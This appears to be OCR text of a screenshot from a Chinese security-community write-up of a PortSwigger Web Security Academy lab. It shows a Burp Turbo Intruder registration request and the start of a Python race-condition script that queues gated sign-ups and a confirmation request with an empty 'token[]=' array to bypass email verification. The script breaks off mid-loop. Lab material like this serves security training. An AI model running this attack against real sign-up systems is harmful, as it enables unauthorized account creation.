 Turbo Intruder - 0a2c006f034c617081c0936d00bc0069.web-security-academy.net
Pretty Raw Hex
\n
1 POST /register HTTP/2
2 Host: 0a2c006f034c617081c0936d00bc0069.web-security-academy.net
3 Cookie: phpsessionid=wPsOx9a4R8vi6Lzcvvod5Int8plbNjq1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a2c006f034c617081c0936d00bc0069.web-security-academy.net/register
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 92
11 Origin: https://0a2c006f034c617081c0936d00bc0069.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=zzAcW6ioVx1oKd7XdXf8IAFK1aR0gphd&username=%s&email=ZeK1D@ginandjuice.shop&password=123456
Search 0 highlights
Last code used Choose scripts dir Save
1 def queueRequests(target, wordlists):
2
3 engine = RequestEngine(endpoint=target.endpoint,
4 concurrentConnections=1,
5 engine=Engine.BURP2
6 )
7
8 confirmationReq = '''POST /confirm?token[]= HTTP/2
9 Host: 0a0f005704200d7b802b3a3c00da0084.web-security-academy.net
10 Cookie: phpsessionid=N7TCMvqWeGxy37t94UXs0WOxoetbsLHx
11 Content-Length: 0
12
13 '''
14 for attempt in range(20):
15 currentAttempt = str(attempt)
16 username = 'User' + currentAttempt
17
18 # 队列化注册请求
19 engine.queue(target.req, username, gate=currentAttempt)
20
先知社区
Attack